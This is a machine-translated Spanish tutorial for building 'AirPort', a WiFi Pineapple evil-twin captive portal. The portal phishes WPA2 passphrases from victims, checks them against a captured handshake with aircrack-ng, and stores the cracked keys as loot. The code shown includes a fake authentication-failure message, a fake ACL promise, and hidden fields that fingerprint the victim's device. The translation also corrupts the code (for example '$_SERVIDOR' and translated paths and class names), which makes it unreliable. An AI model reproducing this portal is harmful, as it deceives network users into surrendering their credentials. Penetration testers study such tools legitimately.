
Portales Wifi Pineapple con Amec0e
Portal Cautivo
En el artículo de hoy vamos a echar un vistazo al módulo de portal cautivo en el WiFi Pineapple MK7. Vamos a cubrir la configuración y creación de un portal cautivo que se hizo con la ingeniería rápida utilizando ChatGPT, también vamos a romper lo que el código está haciendo, y que le llevará a través del portal que va a utilizar una captura de 4-Way Handshake. Similar al Portal Cautivo Airgeddon con Handshake.
Sobre mí
El autor del artículo de hoy de la Academia LAB401 es Amec0e, un investigador de seguridad y jugador ocasional de CTF.
Nota del editor Si le gusta este artículo, y quiere apoyar a amec0e, por favor considere usar el código AMEC0E en el Lab401 Checkout (o simplemente haga clic en el enlace). Obtendrá un 5% de descuento en todos los productos (excepto en los productos Flipper) y apoyará a amec0e al mismo tiempo.
![]()
Introducción a la piña WiFi de Hak5 (Vendida por lab401)
Hoy vamos a hablar de la WiFi Pineapple MK7 fabricada por Hak5 y vendida por Hak5 y LAB401, esta es su plataforma de auditoría WiFi y punto de acceso líder que utiliza su traje patentado PineAP.
Vamos a echar un vistazo a los portales cautivos y a las preguntas candentes que todo el mundo se hace.
¿Seguirá siendo útil la piña WiFi en 2024?
No soy ningún experto en ingeniería de avisos, y durante todo el proceso de creación de esto he hecho muchos avisos malos y muchos buenos. También tenga en cuenta la lista de construcción no es avisos para alimentar en ChatGPT, estos son sólo los elementos generales y funciones que necesitamos y están en ningún orden en particular al enumerarlos.
Usted es libre de seguir a lo largo de aquí y crear esto a medida que avanzamos (que yo le animo a hacer, ya que aprenderá mucho) o, simplemente puede descargar la versión final en mi repositorio de Github. Sin embargo, ¿dónde está la diversión en no aprender algo nuevo hoy? :D
PD: Si me estás siguiendo, ¡tómate un café!
Dicho esto, ¡empecemos!
Requisitos previos para el portal cautivo
- Bootstrap CSS (min).
- Bootstrap JS (incluido).
- JQuery JS desde CDN.
- Iconos de Bootstrap.
- aircrack (debería estar instalado por defecto).
- paquete unzip.(opkg install unzip)
Prerrequisitosopcionales para scripts adicionales al final del artículo relacionados con el MK7:
- sqlite3-cli
- libsqlite3
- airodump-ng (debería estar instalado por defecto).
- pantalla
- jq
Bootstrap.min.css & Bootstrap.bundled.min.js
Así que antes de obtener estos vamos a crear un directorio para ellos en el portal:
NOTA: Sólo estos archivos se va aquí, cualquier costumbre se quedará en el directorio raíz del portal.
mkdir /root/portales/Airport/css && mkdir /root/portales/Airport/jsUna vez hecho esto vamos a obtener los archivos bootstrap (para esto estoy usando bootstrap 4.3.1):
cd /tmp && wget -O bootstrap.zip https://github.com/twbs/bootstrap/releases/download/v4.3.1/bootstrap-4.3.1-dist.zipUna vez descargado podemos ejecutar unzip:
unzip bootstrap.zipAhora mueve el archivo bootstrap.min.css:
mv /tmp/bootstrap-4.3.1-dist/css/bootstrap-4.3.1.min.css /root/portales/Airport/cssAhora que tenemos eso, podemos mover el bootstrap.bundled.min.js:
mv /tmp/bootstrap-4.3.1-dist/js/bootstrap.bundled.min.js /root/portales/Airport/jsJQuery
La versión de JQuery que estoy usando aquí es en realidad la última (3.7.1 en el momento de escribir esto) podemos obtener la versión comprimida (min) desde el CDN de JQuery:
cd /tmp && wget https://code.jquery.com/jquery-3.7.1.min.jsUna vez descargado podemos moverlo al directorio js de nuestro portal:
mv /tmp/jquery-3.7.1.min.js /root/portales/Aeropuerto/jsAhora que tenemos los archivos necesarios para algunos de los elementos de la página para trabajar e inicializar correctamente podemos seguir adelante y obtener los iconos de Bootstrap.
Iconos de Bootstrap
Así que ahora que tenemos el JQuery js y Bootstrap JS y CSS queremos obtener los iconos bootstrap como vamos a utilizar estos también. Empecemos creando el directorio fonts:
mkdir /root/portal/Airport/fontsA continuación queremos obtener nuestros archivos de iconos bootstrap:
cd /tmp && wget -O bootstrap-icons.zip https://github.com/twbs/icons/archive/refs/tags/v1.11.3.zipAhora tenemos que descomprimir el archivo y cambiar de directorio para copiar los archivos necesarios a nuestro directorio de portales:
unzip bootstrap-icons.zip && cd icons-1.11.3/font/Así que vamos a copiar los archivos que necesitamos que es bootstrap-icons.css y dos archivos en las fuentes de directorio llamado boostrap-icons.woff y bootstrap-icons.woff2 y poner estos en nuestra nueva carpeta de fuentes:
cp bootstrap-icons.css /root/portales/Airport/css && cp fonts/boostrap-icons.woff /root/portales/Airport/fonts && cp fonts/bootstrap-icons.woff2 /root/portales/Airport/fontsAhora podemos limpiar la carpeta tmp si es necesario.
cd && rm -rf /tmp/icons-1.11.3/ && rm -rf /tmp/bootstrap-4.3.1-dist/ && rm /tmp/bootstrap.zip && rm /tmp/bootstrap-icons.zipUna vez hecho esto, tenemos que editar bootstrap-icons.css para que apunte a la ubicación de nuestros dos bootstrap-icons.woff y bootstrap-icons.woff2.
Así que vamos a utilizar nano para esto:
nano /root/portales/Aeropuerto/css/bootstrap-icons.cssLas líneas que queremos cambiar aquí es src: url:.
Antes de
@font-face { font-display: block; font-family: "bootstrap-icons"; src: url("./fonts/bootstrap-icons.woff2?dd67030699838ea613ee6dbda90effa6") format(" woff2"), url("./fonts/bootstrap-icons.woff?dd67030699838ea613ee6dbda90effa6") format("woff"); }Tenemos que cambiar esto simplemente añadiendo ../ para retroceder un directorio que nos llevará desde el directorio css/ de vuelta al directorio raíz del portal que le permitirá encontrar fonts/ y los archivos .woff asociados.
Después de
@font-face { font-display: block; font-family: "bootstrap-icons"; src: url("../fonts/bootstrap-icons.woff2?dd67030699838ea613ee6dbda90effa6") format(" woff2"), url("../fonts/bootstrap-icons.woff?dd67030699838ea613ee6dbda90effa6") format("woff"); }Esto permitirá que el archivo css localice correctamente los archivos .woff necesarios para los iconos.
Ahora que esto está hecho podemos pasar a la construcción real de todo esto.
Algunas notas antes de empezar.
No voy a demostrar cómo crear una página de phishing realista, especialmente contra objetivos de alto perfil por razones legales. En su lugar, voy a crear un portal que tendrá como objetivo obtener acceso a una red wifi, pero esto también será flexible porque queremos ser capaces de modificar esto según sea necesario. Ahora, sabemos que cada página de portal cautivo público por lo general tienen las siguientes cosas: Nombre, Email, Casilla de verificación, Enlace T&C, Botón Login/Submit, etc.
Sin embargo este portal fue hecho pensando en redes WiFi. No obstante, he incluido en el portal cautivo final todos los elementos que encontraría en un portal cautivo público, sólo necesitará algunos ajustes para adaptarse a su objetivo.
Originalmente utilicé la plantilla por defecto del portal cautivo "dirigido" que me di cuenta que tenía un problema, así como algunas otras diferencias, por ejemplo $_SERVER['HTTP_URI'] debería ser $_SERVER['REQUEST_URI'] tal y como es en la plantilla por defecto "básica". Así como las cabeceras Cache-Control establecidas en PHP en lugar de la etiqueta HTML Meta.
También hay un encabezado adicional obsoleto usado pero que aún es soportado por los navegadores (para cachés antiguos), este es el encabezado HTTP Pragma usado para Cache-Control.
El text/javascript no está obsoleto, sin embargo ya no necesitamos especificar JavaScript como lenguaje para la etiqueta script. La mayoría de los navegadores web utilizan JavaScript por defecto, una simple etiqueta script es suficiente, sin embargo no hace daño dejar esto como está.
Así que como sabemos, ChatGPT puede ser una herramienta útil, pero, todavía había algunos ajustes que necesitaba hacer en el camino (es probable que también). Así como algunos otros problemas que tuve donde no podía entender por qué ciertas cosas tenían diferentes colores que en realidad creó código redundante, por lo que realmente ayuda a leer sobre lo que ChatGPT está creando.
También trate de mantener sus mensajes cortos y concisos, no pida demasiado de una sola vez de lo contrario es probable que obtenga los segmentos que faltan o se va pícaro y comienza a cambiar más de lo que pidió. Si el código empieza a ser demasiado grande, aliméntelo sólo con los segmentos que necesite ajustar.
Presentamos el AirPort
Este es un nuevo portal cautivo en el que he estado trabajando, la inspiración detrás de esto fue el Script Airgeddon (Air) y más específicamente el portal cautivo (Port) con handshake. De ahí el nombre AirPort. Estoy muy entusiasmado con esto, ya que tuve que encontrar una aguja en un pajar de 16.000 líneas de código para averiguar cómo Airgeddon estaba realizando el paso de la contraseña de los usuarios a aircrack. La respuesta a esto fue, que estaba proporcionando la entrada de los usuarios como un archivo de lista de palabras que, por supuesto, sólo tenía una entrada. Esto significaba que estaba almacenando la entrada de los usuarios como un archivo en el sistema a utilizar para la consulta, y desde allí miré a hacer lo mismo.
Este portal utiliza diferentes scripts php. Estos scripts toman la entrada de la contraseña del formulario y lo almacena en un archivo, después de lo cual se ejecuta aircrack-ng con la entrada de los usuarios guardados en el archivo y trata de que en contra de un apretón de manos que hemos capturado previamente con airodump-ng.
Si esto crackea con éxito el handshake, entonces mostrará los resultados con la línea "KEY FOUND" (después de alguna limpieza) en un archivo llamado /tmp/airport_creds_tmp.txt. A continuación se realiza una comprobación para asegurarse de que se ha descifrado correctamente la contraseña y se copia en /root/airport_loot.txt. Otro script php comprueba el contenido de los archivos en busca de las palabras "KEY FOUND" y si las encuentra, el usuario es redirigido a la página correct.php.
Sin embargo, si la contraseña es incorrecta, el archivo aircrack outputs estará vacío, lo que a su vez significa que el script php no encontrará KEY FOUND y por lo tanto redirigirá al usuario a la página incorrect.php.
La construcción
Como he mencionado, este portal utiliza algunos scripts PHP, así como un archivo js externo, un archivo css y un script bash para realizar el cracking handshake.
NOTA: Por alguna razón el portal no quería jugar bien cuando organicé nuestros archivos personalizados en directorios y subdirectorios, por lo que todos nuestros archivos personalizados y las imágenes deben estar en el directorio raíz del portal (/root/portals/Airport/) en nuestro caso. NO ponga ninguno de estos archivos en ningún otro lugar (Los que vamos a crear).
Ahora bien, estos a continuación no son indicaciones para introducir en ChatGPT, estas son cosas que simplemente tenemos que añadir para lograr el aspecto, la sensación y la función que queremos.
Crear Default.php:
- Bootstrap tarjeta con bordes redondeados y una caída de sombra.
- Un título en el cuerpo de la tarjeta con un texto más pequeño debajo del título.
- Un botón de inicio de sesión.
- Caja de entrada de contraseña.
- Añadir estilos al botón de login con los botones resaltados del mismo color, y texto blanco.
- Debajo del botón de login, alineado a la izquierda en el cuerpo de la tarjeta, un pequeño mensaje de error gris presentando un mensaje falso como "STATUS: ERR_AUTH_FAILED".
- Alineado a la derecha en pequeño en la misma línea que el mensaje de error, un popover de bootstrap "¿Por qué ha pasado esto?" con js para inicializarlo con un título de Login y texto con hola mundo como marcadores de posición.
- Un iframe oculto al que enviar la petición, que nos permita mantener al usuario en la misma página.
- Queremos asegurarnos de no cachear ninguna de las páginas usando PHP y HTML.
- Queremos hacer 2 nuevos archivos para estilos js y css (func.js, style.css) e incluirlos en default.php.
- También queremos un mensaje de carga cuando se haga clic en el botón de inicio de sesión, para permitir que los scripts terminen de ejecutarse antes de ser comprobados. Esto asegura que el usuario es consciente de que ha pulsado login.
- Añadir el campo de contraseña con bi-relleno de bootstrap.
- Queremos añadir un campo Mac Cliente similar al mensaje de error de estado mostrando la dirección mac cliente
- Añadir una imagen por encima de inicio de sesión en la tarjeta para permitir un logotipo en default.php y incorrect.php
- Añadir un pequeño bloque de código php para ESSID para el título de la tarjeta en default.php. (Solución para no poder obtener el SSID conectado en algunos casos)
- Añadir un campo de entrada oculto para la función useragent en definido en helper.php.
- Añadir Autocompletar al campo de contraseña para permitir a los usuarios (en dispositivos táctiles) tocar el campo de contraseña dos veces y muestra el "autocompletar".
- Añadir una casilla de verificación para mostrar un mensaje ACL lista de permitidos en correct.php
- Añadir 5 nuevos campos de entrada ocultos para recopilar información del sistema utilizando las funciones en func.js (GSR, GOS, GWB, GAT y GCC).
Crear Func.js
- Función de redirección para iniciar la cadena de comprobación, esto también añadirá el parámetro ACLAllow si se selecciona la casilla de verificación.
- Función GoBack para la página incorrect.php.
- Función run_test para hacer una petición POST con la contraseña a run_test.php para su procesamiento.
- Función submitForm para mostrar un mensaje de carga de bootstrap mientras se ejecuta la función run_test inmediatamente y se retrasa la función redirect durante 2 segundos.
- Función togglePassword para inicializar los iconos bi-eye-fill del bootstrap.
- Inicialización de Popover para el popover de Bootstrap.
- Función GSR para obtener la resolución de pantalla del usuario.
- Función GWB para obtener el navegador web del usuario.
- Función GOS para obtener el sistema operativo del usuario.
- Función GAT para obtener el tipo de arquitectura del usuario.
- Función GCC para obtener el número de procesadores lógicos del usuario.
Crear Style.css
- Queremos añadir una imagen de fondo al archivo css y especificar el cuerpo html. Esto es para que la imagen de fondo esté detrás de todos los demás elementos.
- Queremos dar estilo al contenedor.
- Queremos dar estilo al botón.
- Queremos estilizar el color del texto.
- Queremos dar estilo al cuerpo de la tarjeta
- Y también queremos dar estilo a la propia tarjeta.
- También queremos añadir algunas transiciones y efectos de filtro.
Crear Auther.sh
- Agregue una Variable BSSID.
- Añade una Variable Capture Location.
- Añade una variable Temp_Attempt.
- Añade una Variable Temp_Creds.
- Añade una variable Loot_File.
- Ejecuta aircrack con las variables requeridas.
- Buscar KEY Found.
- Elimina los caracteres de escape ANSI.
- Envía esto a Temp_Creds.
- Añade una sentencia If para comprobar si el fichero creds contiene algo (contraseña crackeada) y si es así cópialo en el directorio raíz para evitar sobrescribirlo en un intento posterior de contraseña incorrecta.
Crear run_Test.php
- Obtenga la contraseña del formulario y guárdela en un archivo llamado /tmp/airport_attempt_tmp.txt.
- Ejecuta nuestro script bash.
- Define las tuberías para stdin, stdout y stderr.
- Abre el proceso.
- Limpiar (cerrar tuberías y proceso).
- Pequeño manejo de errores.
Crear Checking.php
- Definir la ruta de archivo para la contraseña creds para comprobar. (aeropuerto_creds_tmp.txt).
- Abrir el archivo.
- Mostrar mensaje de autorización en el centro de la pantalla.
- Lea el archivo y compruebe si se ha encontrado la "CLAVE".
- Si se encuentra el término de búsqueda, eco javascript en la página para manejar la redirección después de 1 segundo a la página correct.php.
- Si es incorrecto se hará eco de javascript para cambiar a incorrect.php.
- Añade un check para el parámetro checkbox de default.php y escribe "true" en /tmp/airport_aclallow.txt.
- Escribir otro archivo llamado /tmp/airport_rueay.txt con el valor de "true" si la contraseña es correcta.
- Queremos aplicar las mismas cabeceras Cache-Control de default.php aquí también, así como correct e incorrect.php
Crear Incorrect.php
- Queremos añadir el archivo de estilo y func.js a la página incorrect.php.
- Gran parte del código anterior aquí será de nuestra base que hicimos anteriormente. La mayoría de los cuales son adiciones que eliminar.
- Ajustar Cache-Control para que coincida con default.php
Crear Correct.php
- Aquí podemos utilizar la página incorrect.php y eliminar el botón Go Back y el mensaje emergente.
- Queremos añadir un nuevo mensaje bajo el mensaje de estado con la mac del cliente y un mensaje falso diciéndole que su mac está añadida a una lista ACL Allow, esto se hace obteniendo el valor almacenado en /tmp/airport_aclallow.txt.
- Incluye el func.js aquí.
- Añadir una etiqueta de estilo con estilo personalizado para esta página (no necesitamos mucho estilo para esto).
- Mitigar un problema de acceso directo que hará que el usuario se autentique en el portal sin introducir credenciales. Esta mitigación implica comprobar que el archivo /tmp/airport_rueay.txt es "true" y que la cabecera referer es "/checking.php".
- Añada aquí la función auth_success (opcional).
- Añadir una comprobación para el archivo ACLAllow para determinar si mostrar el mensaje ACL falso o no (dando a nuestra casilla de verificación una función de trabajo real).
- Ajustar Cache-Control para hacer default.php.
Crear Visited.php
- Definir variables para ssid, mac, hostname, ip, ua, directorio del archivo y ruta del archivo.
- Comprobar que la petición actual es un método GET.
- Compruebe que el archivo existe.
- Si el archivo no existe, créelo.
- Ejecute el comando "pineutil notify".
MiPortal.php
- Realice cambios en MyPortal.php para ajustar un solo campo (campo de contraseña) y no el campo de correo electrónico, así como ajustar el registro.
- También añadir cadenas heredoc para el file_put_contents para una mejor legibilidad en MyPortal.
- Añadir variable para la fecha, agente de usuario, navegador web, resolución de pantalla, sistema operativo, tipo de arquitectura y el recuento de cpu MyPortal.php para el registro.
- Cambiar el mensaje de notificación.
¡Espero no haberme perdido nada aquí!
Tocando Style.css y func.js
Primero necesitamos crear los dos archivos a editar, aquí solo voy a usar terminal para crearlos.
touch /root/portales/Airport/style.css touch /root/portales/Airport/func.jsCreando Default.php
Así que aquí vamos a estar creando la página por defecto que el usuario verá inicialmente, voy a tratar de desglosar el código un poco para usted aquí a medida que avanzamos. Haré el desglose del código de arriba a abajo y proporcionaré el fragmento de código bajo el desglose al que pertenecen. Sólo para asegurarse de que estamos viendo de la misma manera.
$destino = "http://" . $_SERVIDOR['HTTP_HOST'] . $_SERVIDOR['REQUEST_URI'] . ""; - Aquí establecemos la variable "destino", concatenamos el "http://" con el HTTP_HOST (La IP del visitante asignada por el Pineapple) con el REQUEST_URI (la página actual en la que estamos) juntos y almacenamos esto como el valor de "destino".
require_once('helper.php'); - Aquí estamos usando require_once en lugar de require para incluir la página helper.php sólo una vez, si el archivo no se encuentra o hay un error el script se detendrá.
require_once('visited.php'); - Aquí hacemos lo mismo que arriba pero estamos incluyendo nuestra página "visited.php" que será creada después de los ajustes de MyPortal.php. Esto mostrará una notificación a la WebUI con alguna información de destino, por lo que sabemos cuando alguien ha caído en la trampa.
header("Cache-Control: no-store, no-cache, must-revalidate"); - Aquí establecemos una cabecera para Cache-Control con las siguientes directivas, no-store, no-cache, must-revalidate.
header("Pragma: no-cache"); - Aquí establecemos la cabecera Pragma para Cache-Control, que está obsoleta pero sigue siendo compatible. Se utiliza para compatibilidad con versiones anteriores de cachés HTTP/1.0.
header("Expires: 0"); - Aquí establecemos la cabecera Expires, si la directiva max-age=0 se incluye en la respuesta entonces Expires se ignora.
$essid = "Airport WiFi 6"; - Aquí establecemos la variable essid para mostrar el ESSID que introducimos manualmente para nuestro destino (La razón por la que establezco esto estáticamente es porque me encontré con problemas con el ESSID que no se muestra cuando el Portal Cautivo se está ejecutando).
<?php $destino = "http://" . $_SERVIDOR['HTTP_HOST'] . $_SERVIDOR['REQUEST_URI'] . ""; require_once('helper.php'); require_once('visited.php'); header("Cache-Control: no-store, no-cache, must-revalidate"); header("Pragma: no-cache"); header("Expires: 0"); $essid = "Airport WiFi 6"; ?>Continuando con el siguiente trozo de código desglosado:
<iframe name="login" id="login" style="display: none;"></iframe> - Aquí establecemos un iframe invisible targetable usando un id de "login" el estilo con display: none;.
<iframe name="login" id="login" style="display: none;"></iframe>Continuando con el siguiente trozo de código desglosado:
<!DOCTYPE html> - Aquí establecemos la Declaración HTML DOCTYPE, esto sólo informa al navegador del tipo de contenido que se está cargando. Todos los documentos HTML deben comenzar con una declaración DOCTYPE.
<html lang="en"> - Aquí informamos al navegador sobre el tipo de idioma en el que está el contenido. "en" es para el inglés.
<head> - La etiqueta HTML Head es un contenedor para metadatos, esta se coloca entre una etiqueta html y una etiqueta body.
<meta charset="UTF-8"> - Aquí usamos una etiqueta meta usando charset para decirle al navegador qué conjunto de caracteres usar.
<meta name="viewport" content="width=device-width, initial-scale=1"> - Aquí establecemos el viewport que se utiliza para el diseño web responsive (diseños para móviles y tabletas). También usamos width=device-width que significa 100% del ancho del viewport así como initial-scale para controlar el nivel de zoom.
<meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> - Aquí usamos una metaetiqueta con la directiva http-equiv para establecer la cabecera Cache-Control en HTML5. Esto es similar a lo anterior donde hicimos esto en un bloque de código PHP.
<meta http-equiv="Pragma" content="no-cache" /> - Aquí estamos estableciendo la cabecera Pragma de nuevo para el Control de Caché con cachés HTTP/1.0.
<meta http-equiv="Expires" content="0" /> - Aquí establecemos el encabezado HTTP Expires también para Cache Control.
<link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> - Aquí usamos una etiqueta link para especificar la relación entre el documento actual y un recurso externo, en nuestro caso está incluyendo nuestro css de bootstrap.
<link rel="stylesheet" href="/css/bootstrap-icons.css"> - Esto es igual que lo anterior. Esto incluye los bootstrap-icons.
<script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> - Aquí usamos un elemento script con src aquí es donde especificamos un URI para un script externo que se incluirá en la página. El "type" es un tipo mime utilizado para indicar a los navegadores cuál debe ser el lenguaje de las etiquetas script. En HTML5 JavaScript es el lenguaje de script por defecto. Estamos incluyendo el archivo JavaScript JQuery para permitir que ciertas funciones funcionen.
<script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> - Igual que arriba excepto que aquí estamos incluyendo el archivo JavaScript de Bootstrap para ayudar también con ciertos elementos y funciones de bootstrap.
<link rel="stylesheet" href="/es-it/style.css"> - Esto al igual que el elemento de enlace anterior incluye nuestro archivo css personalizado para estilos específicos.
<script type="text/javascript" src="/func.js"></script> - Al igual que el elemento script anterior, incluimos nuestro archivo func.js que incluirá algo de JavaScript del lado del cliente.
<title><?= $essid ?></title> - Aquí especificamos el título de la página web porque está en la etiqueta head. Estamos utilizando PHP para llamar al valor de la variable "essid" que se establece en la parte superior del bloque de código PHP.
¡<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta http-equiv="Cache-Control" content="no-store, no-cache, must-revalidate" /> <meta http-equiv="Pragma" content="no-cache" /> <meta http-equiv="Expires" content="0" /> <link rel="stylesheet" href="/css/bootstrap-4.3.1.min.css"> <link rel="stylesheet" href="/css/bootstrap-icons.css"> <script type="text/javascript" src="/js/jquery-3.7.1.min.js"></script> <script type="text/javascript" src="/js/bootstrap.bundle.min.js"></script> <link rel="stylesheet" href="/es-it/style.css"> <script type="text/javascript" src="/func.js"></script> <title><?= $essid ?></title> </head>Continuando con el elemento body, muchos de estos elementos div son puramente para estilizar:
<body> - Aquí comenzamos el elemento body, este contiene el contenido de las páginas.
<div class="container mt-5"> - Aquí usamos una clase div con los estilos css container y mt-5.
div class="form-row justify-content-center"> - Aquí usamos otro div con las clases form-row y justify-content-center.
<div class="col-md-6"> - Aquí usamos otro elemento div con la clase col-md-6. Esto es una mezcla de Bootstrap grid y bootstrap spacing.
<div class="card rounded-lg border-light shadow"> - Otro elemento div usado para estilizar, aquí estamos usando card con rounded-lg, border-light y shadow para generar el aspecto que queremos.
<div class="card-body text-center"> - Otro elemento div para estilizar, usamos card-body y text-center.
<img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> - Aquí es donde incluimos nuestro logo del portal usando un elemento HTML img. El estilo es una mezcla de CSS estándar y Bootstrap img-fluid, mb-6, max-width, max-height, object-fit y contain se utilizan para fines de estilo.
<h3 class="card-title text-center"><?= $essid; ?></h3> - Aquí usamos el elemento HTML heading con las clases card-title y text-center, también usamos el código PHP para obtener el valor "essid" como hicimos antes.
<p class="text-center small mb-5">Parece que necesita autorización para utilizar este Punto de Acceso Inalámbrico.</p> - Aquí utilizamos un elemento párrafo para mostrar un mensaje al usuario en texto pequeño. Small es igual que la etiqueta "small" de HTML pero Bootstrap permite especificarlo en una clase simplemente usando small.
<body> <div class="container mt-5"> <div class="form-row justify-content-center"> <div class="col-md-6"> <div class="card rounded-lg border-light shadow"> <div class="card-body text-center"> <img src="airport-logo.png" class="img-fluid mb-3" style="max-width: 200; max-height: 100px; object-fit: contain;"> <h3 class="card-title text-center"><?= $essid; ?></h3> <p class="text-center small mb-5">Parece que necesita autorización para utilizar este punto de acceso inalámbrico.</p> <pContinuando ahora empezamos a llegar al formulario:
<form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm"> - Aquí usamos un elemento formulario para establecer algunas cosas, el método de petición como "POST", la acción (página a la que enviar la petición), una acción a realizar usando "onsubmit", también apuntamos a nuestro iframe y damos al formulario el "id" loginForm para ayudar a identificar el formulario si lo necesitamos. La diferencia entre submit y onsubmit es que "onsubmit" nos permite ejecutar una función directamente sin necesidad de añadir un escuchador de eventos.
<div class="form-group text-left mb-4"> - Aquí usamos otra clase div para estilizar usando form-group, text-left y mb-4.
<label for="password">Passphrase:</label> - Aquí usamos un elemento label para la entrada de contraseña usando for, esto nos permite mostrar la palabra "Passphrase:" encima de la propia entrada de contraseña.
<div class="input-group"> - Aquí usamos otra clase div para input-group que nos permite extender los controles del formulario.
<input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required> - Aquí usamos el elemento input con el "type" como password, esto permite ocultar la entrada del usuario mientras escribe. Usamos la clase form-control con un "id" de "password" y el nombre como "password". También usamos un atributo de marcador de posición con "WPA Passphrase", autocompletar con la contraseña actual para permitir el autocompletado. También usamos required para asegurar que el usuario debe escribir algo.
<div class=" input-group-append"> - Aquí estamos usando el div con la clase input-group-append que es aparte del "input-group" nos permite añadir texto, iconos etc al formulario para un formulario más atractivo visualmente.
<span class="input-group-text"> - Aquí utilizamos la etiqueta span element con el control de formulario "input-group-text".
<i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i> - Aquí es donde mostramos nuestro icono bi bi-eye Bootstrap, utilizando un elemento de texto idiomático, con el "id" de "showPasswordIcon" y un controlador de eventos onclick para ejecutar directamente una función al hacer clic con el ratón de los usuarios.
<form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm"> <div class="form-group text-left mb-4"> <label for="password">Contraseña:</label> <div class="input-group"> <input type="password" class="form-control" id="password" name="password" placeholder="WPA2 Passphrase" autocomplete="current-password" required> <div class="input-group-append"> <span class="input-group-text"> <i id="showPasswordIcon" class="bi bi-eye-fill" onclick="togglePassword()"></i> </span> </div> </div> </div> <div>Continuando aquí con el resto del formulario:
<div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div> - Aquí ponemos un elemento div vacío, aquí es donde apuntaremos nuestra función JS "loading-message" para que se muestre. El "texto-centro", "mt-3", "mb-3" y font-weight-bold es sólo para el estilo del mensaje de carga. También podemos especificar algunos colores usando "text-muted" por ejemplo.
<input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>"> - Aquí estamos usando un elemento input con el tipo establecido como "hidden" y el "name" como "ssid", el atributo "value" está llamando a una función php "getClientSSID" dentro de helper.php usando la Variable PHP SERVER con el "REMOTE_ADDR" que nos permite obtener el SSID de los Clientes Conectados (Nuestro ESSID de Difusión). Si bien es todavía aquí y se especifica, la mayoría de las veces esto no funciona correctamente para mostrar el ESSID, así que he añadido una solución manual para ello.
<input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>"> - Aquí funciona exactamente igual que arriba, excepto que obtiene el nombre de host de los clientes conectados.
<input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>"> - Aquí se obtiene la dirección MAC del cliente conectado.
<input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>"> - Aquí intentamos obtener la dirección IP de los clientes conectados.
<input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']); ?>"> - Aquí usamos htmlspecialchars para obtener el valor de "HTTP_USER_AGENT" que se almacena en los registros del envío del formulario.
<input type="hidden" id="SR" name="SR" value=""> - Aquí establecemos un campo de entrada vacío con el id y el nombre como "SR" (resolución de pantalla) que será rellenado por código del lado del cliente dentro del func.js. Estos son todos construidos desde el Agente de Usuario.
<input type="hidden" id="OS" name="OS" value=""> - Igual que arriba pero para obtener el Sistema Operativo del usuario.
<input type="hidden" id="WB" name="WB" value=""> - Igual que el anterior, pero para el Navegador Web del usuario (ej. firefox, chrome, etc).
<input type="hidden" id="AT" name="AT" value=""> - Igual que arriba, pero para el tipo de arquitectura del sistema del usuario.
<input type="hidden" id="CC" name="CC" value=""> - De nuevo es lo mismo que arriba pero para los núcleos cpu del usuario.
<script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script> - Aquí es donde ejecutamos las funciones del lado del cliente para rellenar los valores de arriba.
<button type="submit" class="btn btn-orange btn-block text-white">Iniciar sesión</button> - El verdadero MVP aquí, el botón de enviar, aquí usamos las clases btn, btn-orange y text-white para el estilo. El btn-naranja es un nombre de clase personalizada se podría llamar btn-helloworld si te gustaría.
<div class="form-group form-check text-left mt-2"> - Otro elemento div usado para estilizar, usando form-group, form-check, text-left y mt-2.
<input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0"> - Aquí es donde añadimos un Checkbox con la clase form-check-input con el id y el nombre como ACLAllow para apuntar con una función JS más tarde. También establecemos el valor a 0 (lo que significa desmarcado por defecto).
<label class="form-check-label" for="ACLAllow">Add MAC to ALC Allow List</label> - Esta es la etiqueta para el checkbox ACLAllow, esto muestra el mensaje a la derecha del Checkbox.
                           <div id="loading-message" class="text-center mt-3 mb-3 font-weight-bold"></div> <input type="hidden" name="ssid" value="<?=getClientSSID($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="hostname" value="<?=getClientHostName($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="mac" value="<?=getClientMac($_SERVER['REMOTE_ADDR']);?>"> <input type="hidden" name="ip" value="<?=$_SERVER['REMOTE_ADDR'];?>"> <input type="hidden" name="useragent" value="<?= htmlspecialchars($_SERVER['HTTP_USER_AGENT']);?>"> <input type="hidden" id="SR" name="SR" value=""> <input type="hidden" id="OS" name="OS" value=""> <input type="hidden" id="WB" name="WB" value="">
                            <input type="hidden" id="AT" name="AT" value=""> <input type="hidden" id="CC" name="CC" value=""> <script type="text/javascript">GSR(); GOS(); GWB(); GAT(); GCC();</script>
                            <button type="submit" class="btn btn-naranja btn-block text-blanco">Iniciar sesión</button> <div class="form-group form-check text-left mt-2"> <input type="checkbox" class="form-check-input" id="ACLAllow" name="ACLAllow" value="0"> <label class="form-check-label" for="ACLAllow">Añadir MAC a la lista de permitidos de ALC</label> </div> </form>
Ahora la parte final del default.php:
<p class="text-left small text-muted mt-4 d-flex justify-content-between align-items-center">STATUS: ERR_FAILED_AUTH - Aquí es donde usamos un elemento de párrafo para mostrar un falso mensaje de error al usuario. Usamos las opciones de estilo text-left, small, text-muted, mt-4, d-flex, justify-content-between y align-items-center.
<p class="text-left small text-muted d-flex justify-content-between align-items-center">Client MAC: <?=getClientMac($_SERVER['REMOTE_ADDR']);?> - Aquí usamos un elemento de párrafo para llamar a la función PHP en helper.php para obtener y mostrar la dirección mac del cliente. Usamos las opciones de estilo text-left, small, text-muted, d-flex, justify-content-between y align-items-center.
